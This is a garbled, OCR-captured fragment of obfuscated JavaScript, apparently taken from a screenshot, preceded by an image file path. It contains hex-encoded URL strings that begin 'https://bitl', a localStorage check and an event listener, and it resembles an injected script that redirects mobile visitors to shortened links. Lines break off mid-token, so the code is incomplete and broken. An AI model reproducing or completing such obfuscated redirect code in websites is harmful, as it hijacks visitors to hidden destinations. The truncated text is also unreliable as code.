
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1